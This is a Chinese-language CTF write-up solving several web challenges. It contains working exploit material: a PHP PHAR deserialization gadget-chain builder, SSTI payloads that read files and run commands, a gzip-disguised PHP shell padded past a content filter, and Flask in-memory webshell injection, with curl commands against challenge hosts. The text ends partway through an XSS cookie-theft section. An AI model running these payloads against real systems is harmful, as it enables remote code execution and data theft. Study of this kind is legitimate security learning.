
明显,过滤了很多东西,不能上传 php、phtml、phar。mime也严格校验,无法伪造后缀
只能保存在 /var/www/html/uploads/xxx 里,并不能执行。所以无法直接上传webshell,
所以很可能是反序列化问题,或者日志相关的问题,我们需要读取一下其他文件
我们尝试能直接读取index.php,
- 这条读取逻辑禁止常见 wrapper(
php://,data://,filter等)和任何带%的编码,也屏蔽了..、../、/etc/passwd、/proc/self/environ等。 - 但允许绝对路径且 open_basedir 看起来包含
/var/www/html和/tmp(注释里有提示),所以可以读取/tmp下的文件和/var/www/html下的任意文件(只要不是被黑名单直接列出)。 - 你可以上传文件(通过 uploads.php),服务器会把文件保存到
/var/www/html/uploads/,文件名为time() . '_' . $safeBaseName。这个保存名会写进/tmp/log.txt(uploads.php 的file_put_contents('/tmp/log.txt', "..."))。
我们读取文件:function.php,明显一个反序列化的问题,去利用serialized参数

文件把整个gadget链都给出来了,我们上传一个含有恶意 metadata 的 PHAR,这个phar://刚好没有被过滤(但把扩展名做成允许的类型,例如 .jpg / .zip),然后通过 phar:// wrapper 读取它 ,
访问 index.php?filename=phar:///var/www/html/uploads/<saved_name>&serialized=1 —— require 'function.php' 会先定义类,随后 file_get_contents('phar://...') 会触发 PHAR metadata 反序列化,从而触发 B::__wakeup() → echo($this->test) → 触发 A::__toString() → 调用 A->luo(我们把它设成 array($c,'rce_me'))→ 调用 C::rce_me() 执行 system("cat /flag/flag.txt > /tmp/flag"),最终把 flag 写到 /tmp/flag,再去读 /tmp/flag 即可得到 flag。
PHP 魔术方法(gadget 链的触发器)
__wakeup():对象被反序列化时自动调用。常用于恢复连接、初始化等 —— 若实现不当可成为 RCE 起点。__toString():当对象被转换为字符串时触发(例如echo $obj)。可被__wakeup()里的echo($this->test)引发(当test是对象且实现__toString())。__invoke():当对象像函数一样被调用时($obj())触发。可作为触发链的一步。__destruct():对象销毁时触发,常见于会在销毁时执行某些逻辑的类。- Gadget 链:通过组合这些魔术方法和类属性,可以把控制流从一个魔术方法传递到另一个,最终触发敏感操作(如
system())。
我们直接kali终端操作,写一个jpg文件
<?php
// makephar.php
// 说明:若 php.ini 中 phar.readonly = On,请用 php -d phar.readonly=0 makephar.php 运行
@unlink("exploit.jpg");
@unlink("exploit.phar");
try {
// 有的环境不允许用非 .phar 扩展创建 PHAR;若报错请使用 makephar_phar.php(见下)
$phar = new Phar("exploit.jpg");
} catch (Exception $e) {
echo "Failed to create exploit.jpg directly: " . $e->getMessage() . PHP_EOL;
exit(1);
}
$phar->startBuffering();
$phar->addFromString("test.txt", "dummy content");
// 与目标 function.php 中一致的类定义
class A {
public $file;
public $luo;
public function __construct() {}
public function __toString() {
$function = $this->luo;
return $function();
}
}
class B {
public $a;
public $test;
public function __construct() {}
public function __wakeup() {
echo($this->test);
}
public function __invoke() {
$this->a->rce_me();
}
}
class C {
public $b;
public function __construct($b = null) { $this->b = $b; }
public function rce_me() {
// 与目标一致的行为(CTF 环境下写 /tmp/flag)
system("cat /flag/flag.txt > /tmp/flag");
}
}
// 构造对象链
$c = new C(null);
$a = new A();
$a->luo = array($c, 'rce_me'); // 当 A->__toString() 被触发时会调用 C::rce_me()
$b_for_wakeup = new B();
$b_for_wakeup->test = $a; // B::__wakeup() 会 echo $this->test -> 触发 A::__toString()
// 把 B 对象放到 PHAR metadata(打开 phar:// 时 metadata 会被反序列化)
$phar->setMetadata($b_for_wakeup);
// 可选:设置 stub,但不是必须
$phar->setStub('<?php __HALT_COMPILER(); ?>');
$phar->stopBuffering();
echo "Created exploit.jpg (PHAR archive)\n";设定目标变量
TARGET="http://019a7306-3d79-7092-b5f4-59cb103e1beb.geek.ctfplus.cn"
echo "TARGET=$TARGET"上传文件
curl -i -X POST -F "file=@exploit.jpg;type=image/jpeg" "${TARGET}/uploads.php" | sed -n '1,200p'#抓取 /tmp/log.txt 页面原始 HTML
LOG_HTML=$(curl --get --data-urlencode 'filename=/tmp/log.txt' "${TARGET}/index.php")
printf '%s\n' "$LOG_HTML"从结果中提取保存的文件名
SAVED=$(printf '%s\n' "$LOG_HTML" | sed -n "s/.*upload file success: \([^,]*\), MIME:.*/\1/p" | tr -d '\r\n')
if [ -z "$SAVED" ]; then
echo "[!] 自动提取失败,请从上面输出手动查找 'upload file success: <NAME>, MIME' 并把 <NAME> 赋给 SAVED。"
exit 1
fi
echo "[+] SAVED=$SAVED"触发
curl --get \
--data-urlencode "filename=phar:///var/www/html/uploads/1762870698_exploit.jpg" \
--data-urlencode "serialized=1" \
"${TARGET}/index.php" -o /tmp/trigger_result.html读取flag
curl --get --data-urlencode 'filename=/tmp/flag' "${TARGET}/index.php" -o /tmp/flag_output.html
sed -n '1,120p' /tmp/flag_output.html
什么是反序列化(Deserialization)
序列化(serialization):把内存中的数据结构(例如数组、对象)转换成一段可存储/传输的字符串。
反序列化(deserialization):把那段字符串再转换回原来的数据结构(恢复成对象/数组等)。
用途:跨进程传输、缓存、存入数据库、HTTP 参数、消息队列等。
举例:
<?php
// 序列化
$arr = ['user'=>'alice', 'id'=>42];
$s = serialize($arr);
// $s 类似: a:2:{s:4:"user";s:5:"alice";s:2:"id";i:42;}
// 存储/传输 -> 再恢复
$re = unserialize($s); // 恢复为原来的数组
var_dump($re);
?>注意:serialize()/unserialize() 是 PHP 的内建函数;unserialize() 会把序列化字符串恢复成对象或数组。
为什么反序列化会危险?
- 反序列化把字符串直接变成对象。如果类里实现了魔术方法(比如
__wakeup()、__destruct()、__toString()、__invoke()等),这些方法可能在反序列化时或对象生命周期中自动执行。 - 攻击者控制序列化数据时,能构造特定对象图(设置对象属性为某些值),触发这些魔术方法执行任意逻辑(读写文件、执行系统命令、调用敏感函数等)。这就是 PHP Object Injection (POI) 或 反序列化漏洞,在现实中常导致远程代码执行(RCE)、权限提升、敏感信息泄露等。
PHP 的“魔术方法”与利用链(gadget chains)
常见魔术方法会在特定时机被自动调用:
__wakeup():对象被反序列化时调用。__destruct():对象被销毁时调用(脚本结束或 unset)。__toString():对象被当字符串使用(比如echo $obj)时调用。__invoke():对象像函数被调用($obj())时调用。
利用思路:如果某个类在这些魔术方法里执行危险动作(eval、system、file_put_contents、include 等),攻击者可通过构造序列化字符串让这些方法在反序列化时被调用,进而执行任意操作。攻击更高级时常用多类组合(gadget chain),一环套一环达到最终执行。
对于这个题中
PHAR 与“被动反序列化”
- PHAR 文件含 metadata 字段;当 PHP 打开
phar://...时,会对 metadata 进行反序列化。 - 因此攻击者只要能让应用打开一个 attacker-controlled PHAR(即使代码没有显式
unserialize()),metadata 就会被反序列化并触发魔术方法。 - 这就是你刚才在题目里碰到并利用的点:上传一个伪装成图片的 PHAR,随后用
phar://打开它,触发反序列化链。
ez read
登录过后有一个读取文件的功能,我们看能不能读取系统文件/etc/passwd
发现了一个特殊文件/opt/___web_very_strange_42___,但是没找到文件,读取一下其他系统文件
/etc/hosts
/etc/os-release
/proc/version
/usr/lib/os-release没啥有用的,还可以读取进程和网络信息
/proc/self/cmdline
/proc/self/environ
/proc/net/tcp我们读取/proc/self/cmdline,发现了这是一个python flask应用,我们读取一下他应用源码
/opt/___web_very_strange_42___/app.py给了一大段源码,明显存在ssti漏洞
name_raw = request.args.get("name", user)
filtered = waf(name_raw)
tmpl = f"欢迎,{filtered}"
rendered_snippet = render_template_string(tmpl) # 这里存在SSTI!并且WAF只在payload长度为 114 或 514 时激活:
if len(payload) not in (114, 514):
return payload.replace("(", "")
else:
# 严格的WAF过滤只能读取story目录下的文件,先测试是否存在ssti漏洞
/profile?name={{7*7}}返回了49.说明存在ssti漏洞,可以先学习一下常规绕过jinja2模板
由于WAF过滤了很多关键词,我们需要使用未被过滤的全局对象,读取一下环境变量
{{config}}
{{request.environ}}发现直接包含了os模块,我们尝试直接读取,但是渲染错误了,可能被过滤了
访问{{request.environ}}后发现一个提示需要提权,我们根据博客的教学使用拼接能绕过waf,但是好像过滤了括号,经过尝试使用config对象能够获取os,注意填充数据
curl -b cookies.txt --globoff "http://019a7be9-a826-7262-ba3a-8ec2bec3c66e.geek.ctfplus.cn/profile?name={{config.__class__.__init__.__globals__['os']}}xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx"linux 提权:https://blog.csdn.net/weixin_44288604/article/details/121892415
什么是SSTI?
SSTI(Server-Side Template Injection)是一种发生在服务端模板引擎中的代码注入漏洞。当应用程序将用户输入直接拼接到模板中而不进行适当过滤时,攻击者可以注入模板代码并在服务器端执行。
漏洞代码示例:
from flask import Flask, request, render_template_string
app = Flask(__name__)
@app.route('/profile')
def profile():
username = request.args.get('name', 'Guest')
# 危险:用户输入直接拼接到模板
template = f"Welcome, {username}!"
return render_template_string(template)安全代码示例:
@app.route('/profile')
def profile():
username = request.args.get('name', 'Guest')
# 安全:用户输入作为变量传递
return render_template_string("Welcome, {{ name }}!", name=username)SSTI攻击原理
1. 检测SSTI
http://example.com/profile?name={{7*7}}
如果返回"Welcome, 49!"而不是"Welcome, 7*7!",说明存在SSTI。
{{config}} # Flask配置
{{request.environ}} # 环境变量
{{self.__dict__}} # 当前对象属性2. 探索模板环境
{{config}} # Flask配置
{{request.environ}} # 环境变量
{{self.__dict__}} # 当前对象属性3. 寻找可利用的类和函数
在Jinja2中,可以通过以下路径访问Python内置函数:
{{''.__class__}} # 字符串类的类对象
{{''.__class__.__base__}} # 基类(object)
{{''.__class__.__base__.__subclasses__()}} # 所有子类常用Payload构造
1. 读取文件
{{request.application.__builtins__.open('/etc/passwd').read()}}
{{().__class__.__bases__[0].__subclasses__()[40]('/etc/passwd').read()}}2. 执行命令
{{request.application.__builtins__.__import__('os').popen('id').read()}}
{{self.__init__.__globals__.__builtins__.__import__('os').popen('ls').read()}}3. 导入模块
{{request.application.__builtins__['__import__']('os')}}WAF绕过技巧
1. 字符串拼接
{{request.application.__builtins__['__imp'+'ort__']('o'+'s')}}2. 使用不同编码
{{request.application.__builtins__['\x5f\x5fimport\x5f\x5f']('os')}}3. 使用过滤器
{{request|attr('application')|attr('__globals__')}}4. 使用中括号语法
{{request['application']['__globals__']['__builtins__']}}ez zip
打开是一个登录界面,先用fuff扫描一下后台

发现有三个php文件,回到网页,我们用御剑扫描一下后台

得到www.zip,下载后得到三个php文件查看index.php
if (isset($_GET['f'])) {
$filename = basename($_GET['f']);
$fullpath = $SANDBOX . '/' . $filename;
if (file_exists($fullpath) && preg_match('/\.(zip|bz2|gz|xz|7z)$/i', $filename)) {
ob_start();
@include($fullpath);
$result = ob_get_clean();
} else {
$result = "文件不存在或非法类型。";
}
}upload.php:
$allowed_extensions = ['zip', 'bz2', 'gz', 'xz', '7z'];
$allowed_mime_types = [
'application/zip',
'application/x-bzip2',
'application/gzip',
'application/x-gzip',
'application/x-xz',
'application/x-7z-compressed',
];BLOCK_LIST 阻止的内容:
PK- ZIP文件头<?,<?php,php,?>- PHP标签phar://- Phar协议__HALT_COMPILER()- PHP序列化标记
我们在login里拿到用户密码登录,然后我们可以建一个.gz文件然后上传
echo '<?= `cat /flag* 2>/dev/null || find / -name "flag*" 2>/dev/null || ls -la /`; ?>' | gzip > flag.gz上传
curl -b cookies.txt -X POST \
-F "file=@flag.gz" \
"http://019a772b-bb41-7980-9071-15374cc5b3ec.geek.ctfplus.cn/upload.php"查看文件发现报错了
curl -b cookies.txt "http://019a772b-bb41-7980-9071-15374cc5b3ec.geek.ctfplus.cn/index.php?f=1762938434_flag.gz"
Warning: Binary output can mess up your terminal. Use "--output -" to tell curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.报错说明服务器返回的二进制内容,说明题目对其进行限制了,我们的命令变成二进制内容了,
我们尝试伪造一个带gz文件头的php文件GZ文件头通常为:
- 前2字节:
1F 8B(魔数)
最好追加php内容,手动构造有风险,
但是尝试发现还是报错了,无论使用编码还是使用无php标签或短标签方式构造。
说明服务器检查的很死,但是为了性能,服务器可能只检查文件的开头部分,比如说前4096字节,不可能做到全部检查
创建python文件,
with open('exploit.gz', 'wb') as f:
# gz 文件头
f.write(b'\x1f\x8b\x08\x00\x00\x00\x00\x00\x00\x00')
# 大量填充数据(超过4096字节)
f.write(b'\x00' * 5000)
# PHP 代码 - 读取环境变量
f.write(b'<?php system("env"); ?>')
# 尾部填充
f.write(b'\x00' * 5000)
print("文件 exploit.gz 创建成功")同样的方法上传拿到文件名,然后测试文件,我尝试过在kali使用curl命令读取会报错,无论怎样都是二进制,数据可能被隐藏了,我们把数据保存到文件中再输出才行,所以我们直接读取环境变量在环境变量里寻找
# 保存输出到文件
curl -b cookies.txt "http://019a772b-bb41-7980-9071-15374cc5b3ec.geek.ctfplus.cn/index.php?f=1762939784_exploit.gz" --output result.txt
cat result.txt
路在脚下
打开页面给了提示传参,?name=,和前面ez read如出一辙,很容易联想到ssti漏洞,先验证一下
?name={[7*7]}直接回显了Hello {[7*7]}!,说明执行了但是无回显,我们尝试一下jinja2注释语法
?name={# 7*7 #}发现只回显了个{!,显然是直接过滤转义了,使用变量语法
?name={{ self }}"回显这样的东西不会给你渲染,使用字符串拼接和内置变量
?name={{ 'a' ~ 'b' }}
# 测试内置变量
?name={{ g }}"回显渲染出来不一样,不会告诉我,找到规律了
- "渲染出来不一样" = 检测到SSTI但执行了(可能有机会)
- "这样的东西我是不会给你渲染的!" = 完全被拦截
- "渲染出错了!" = 语法错误
我们直接从头测试找到断点
# 测试最简单的对象
name={{ request }}"
# 使用最简单的os调用
name={{ request.__class__ }}"
#尝试访问init
name={{ config.__class__.__init__ }}"
#尝试访问golbals
name={{ config.__class__.__init__.__globals__ }}"
#如果可用导入os模块
name={{ config.__class__.__init__.__globals__.__import__('os') }}(渲染错误了)
# 使用__builtins__中的导入
name={{ config.__class__.__init__.__globals__.__builtins__.__import__('os') }}"最后导入成功,但是依然是渲染出来不一样,说明这题根本没想把回显给出来,不能使用常规的方法靠简单的绕过,直接找豆包和mermer虫学长找到了ssti无回显相关文章
jinjia2 无回显 SSTI:https://www.cnblogs.com/shinnylbz/p/18572680
SSTI 无回显几种利用方式:https://xz.aliyun.com/news/13976
第一篇文章介绍了很多无回显ssti解决方式,包括污染404或者反弹shell等,但是都没有实际效果
唯一可用的就是注入内存马,
内存马
内存马是一种无文件落地的恶意代码注入技术,核心是将恶意程序加载到目标服务器的进程内存中运行,不写入磁盘文件,以此躲避传统杀毒软件、文件监控工具的检测
例如ez read中的app.py,可以把代码写入进去
旧版Flask内存马
经典payload
url_for.__globals__['__builtins__']['eval'](
"app.add_url_rule(
'/shell',
'shell',
lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd', 'whoami')).read()
)
",
{
'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],
'app':url_for.__globals__['current_app']
})原理
第一行利用url_for()函数作为入口点获取了当前命名空间的__builtins__模块,调用了eval用于执行代码
这个eval传入了两个参数,先看第二个.
{
'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],
'app':url_for.__globals__['current_app']
}这个参数是eval的命名空间,_request_ctx_stack是一个请求上下文栈.请求上下文是是指在处理HTTP请求的过程中,Flask创建的一个临时环境,用来存储和管理与当前请求相关的信息,例如当前请求的request对象,其中就包括了HTTP请求的所有细节.
url_for.__globals__['current_app']是当前运行的app.
接下来再看执行的代码.
"app.add_url_rule(
'/shell',
'shell',
lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd', 'whoami')).read()
)
"app.add_url_rule()是一个可以用来动态地添加路由的方法,包括了六个参数,去看看是怎么定义的
@setupmethod
def add_url_rule(
self,
rule: str,#函数对应的URL规则,满足条件和app.route()的第一个参数一样,必须以/开头;
endpoint: str | None = None,#端点,即在使用url_for()进行反转的时候,这里传入的第一个参数就是endpoint对应的值.这个值也可以不指定,那么默认就会使用函数的名字作为endpoint的值;
view_func: ft.RouteCallable | None = None,#URL对应的函数(注意,这里只需写函数名字而不用加括号);
provide_automatic_options: bool | None = None,#控制是否应自动添加选项方法.这也可以通过设置视图来控制_func.provide_automatic_options =添加规则前为False;
**options: t.Any,#要转发到基础规则对象的选项.Werkzeug的一个变化是处理方法选项.方法是此规则应限制的方法列表(GET、POST等).默认情况下,规则只侦听GET(并隐式地侦听HEAD).从Flask0.6开始,通过标准请求处理隐式添加和处理选项;
) -> None:由此可见,这个方法可以根据传入的参数动态地添加一个路由,其中我们可以指定用于处理这个路由的视图函数.在这个payload里,我们定义了一个匿名函数用于处理这个路由的请求.
lambda :__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd', 'whoami')).read()为了获取我们注入的命令,我们还需要当前HTTP请求的request对象,这也就是我们一开始要获取_request_ctx_stack的原因.在这个栈里,栈顶的元素_request_ctx_stack.top自然就是我们当前请求的上下文,其中包含我们需要的request对象,于是我们就可以获取当前请求GET传参的值,进而执行我们传入的命令.
这个题直接就能使用 Flask 3.0+ 使⽤ @setupmethod 装饰器保护路由添加⽅法
对于挂内存马的报错


Flask中的钩子函数
其实after_request()和before_request()有一个共同的分类叫钩子函数.钩子函数是指在执行函数和目标函数之间挂载的函数,框架开发者给调用方提供一个point-挂载点,至于挂载什么函数由调用方决定.
@before_first_request
在对应用程序实例的第一个请求之前注册要运行的函数,只会运行一次.
@before_request
在每个请求之前注册一个要运行的函数,每一次请求都会执行一次.
@after_request
在每个请求之后注册一个要运行的函数,每次请求完成后都会执行.需要接收一个 Response 对象作为参数,并返回一个新的 Response 对象,或者返回接收的 Response 对象.
@teardown_request
注册在每一个请求的末尾,不管是否有异常,每次请求的最后都会执行.
@context_processor
上下文处理器,返回的字典可以在全部的模板中使用.
@template_filter('upper')
增加模板过滤器,可以在模板中使用该函数,后面的参数是名称,在模板中用到.
@errorhandler(400)
发生一些异常时,比如404,500,或者抛出异常(Exception)之类的,就会自动调用该钩子函数.
详情可以参考文章:https://xz.aliyun.com/news/13976
回到题目测试后
1.直接命令执行
{[url_for.__globals__['os'].popen('id').read()]}
# 失败: 网络出站限制或权限问题
2.创建webshell
{[app.add_url_rule('/shell', lambda: os.popen('id').read())]}
# 失败: Flask 3.0+ @setupmethod保护最后使用内存马注入
1.添加路由
"""{{url_for.__globals__['__builtins__']['eval']
("app.url_map.add(app.url_rule_class('/api/log', methods=['GET'],
endpoint='api_log'))", {'app':url_for.__globals__['current_app']})}}"""
2.函数绑定
"""{{url_for.__globals__['__builtins__']['eval']
("app.view_functions.update({'api_log':
lambda:__import__('os').popen(request.args.get('cmd')).read()})",
{'request':url_for.__globals__['request'],'app':url_for.__globals__['current_ap
p']})}}"""
#一定要按顺序做,回显渲染不一样才算成功访问/api/log?cmd=env | grep -i flag,回显flag,
常见测试命令
1: 内存马功能验证
bash
# 测试命令执行功能
curl "http://019a7846-bf07-7069-b04b-80db5eea3029.geek.ctfplus.cn/api/log?cmd=whoami"
# 期望响应: root
curl "http://019a7846-bf07-7069-b04b-80db5eea3029.geek.ctfplus.cn/api/log?cmd=id"
# 期望响应: uid=0(root) gid=0(root) groups=0(root)2: 系统信息收集
bash
# 环境变量扫描
curl "http://019a7846-bf07-7069-b04b-80db5eea3029.geek.ctfplus.cn/api/log?cmd=env"
# 查看所有环境变量
# 文件系统探索
curl "http://019a7846-bf07-7069-b04b-80db5eea3029.geek.ctfplus.cn/api/log?cmd=ls -la /"
# 查看根目录文件
curl "http://019a7846-bf07-7069-b04b-80db5eea3029.geek.ctfplus.cn/api/log?cmd=find / -name '*flag*' 2>/dev/null"
# 搜索flag相关文件3: Flag获取
bash
# 方法1: 环境变量中查找flag
curl "http://019a7846-bf07-7069-b04b-80db5eea3029.geek.ctfplus.cn/api/log?cmd=env | grep -i flag"
# 成功找到flag在环境变量中
# 方法2: 直接读取flag文件
curl "http://019a7846-bf07-7069-b04b-80db5eea3029.geek.ctfplus.cn/api/log?cmd=cat /flag"
# 备用方案
# 方法3: 进程环境检查
curl "http://019a7846-bf07-7069-b04b-80db5eea3029.geek.ctfplus.cn/api/log?cmd=cat /proc/1/environ | tr '\0' '\n' | grep -i flag"xross the doom
打开网址是一个公告板的页面,题目提示了使用了 DOMPurify ,也叫做前端清洗库
DOMPurify 是什么
DOMPurify 是一个用于 净化 HTML 的库,旨在去除 HTML 文档中可能包含的恶意代码,防止 XSS 攻击。它的作用是确保页面中通过用户输入插入的内容不包含恶意脚本代码,从而保护应用程序和用户免受 XSS 攻击。
DOMPurify 的工作原理
DOMPurify 会在处理 HTML 时,移除以下潜在危险的标签和属性:
- 移除危险的标签:如
<script>,<style>,<iframe>,<object>等,这些标签通常用于执行恶意 JavaScript 代码。 - 移除危险的属性:如
onerror,onclick,onload等,这些事件处理程序可以被恶意利用来执行 JavaScript 代码。 - 过滤和转义有害的内容:对于 HTML 标签中的内容,DOMPurify 会自动进行转义,以防止注入恶意代码。
DOMPurify 的主要特点:
- 自动去除恶意标签和属性:如
<script>,onclick等。 - 兼容性强:适用于所有现代浏览器。
- 灵活配置:开发者可以定制允许的标签和属性。
但在实际使用中,如果没有正确配置或没有完全理解 DOMPurify 的行为,攻击者仍然可以绕过其过滤机制,进行 XSS 攻击
显然这个题目就是没有完全正确配置,题目给了最关键的文件了
sever.js:这是整个 Web 服务的核心后端代码,负责处理请求、存储数据和返回响应
package.json: 这是 Node.js 项目 的配置文件,描述了项目所依赖的库和一些执行脚本。
bot.js: 这是一个自动化脚本,用于模拟 管理员 访问页面,并自动发送带有敏感数据(如 Cookie)的请求
app.js: 这是前端的 JavaScript 文件,处理页面动态内容的加载和表单提交
admin.js: 这个脚本用于管理员页面,处理公告的显示和自动化的逻辑
这个题的关键就在admin.js
const auto = asBool(window.AUTO_SHARE);
const path = asPath(window.CONFIG_PATH);
const includeCookie = asBool(window.CONFIG_COOKIE_DEBUG);
if (auto) {
const target = buildTarget('/analytics', path);
const qs = new URLSearchParams({ id, ua: navigator.userAgent });
if (includeCookie) {
qs.set('c', document.cookie);
}
fetch(target + '?' + qs.toString()).catch(() => {});
}
这个脚本给了一个自动外带cookie的功能,如果我们控制
window.AUTO_SHARE = truewindow.CONFIG_COOKIE_DEBUG = true(意味着会把管理员 cookie 外带)window.CONFIG_PATH = 任意路径
那么管理员访问页面时就会执行:
